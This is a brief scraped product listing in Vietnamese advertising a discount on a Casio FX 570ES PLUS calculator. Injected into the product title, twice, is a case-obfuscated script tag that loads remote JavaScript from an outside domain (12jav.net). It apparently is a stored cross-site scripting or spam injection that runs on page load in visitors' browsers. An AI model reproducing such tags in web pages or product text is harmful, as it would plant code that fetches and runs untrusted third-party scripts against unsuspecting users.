 Giảm giá [Mã giảm 4%] Máy tính Casio FX 570ES PLUS NEW. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 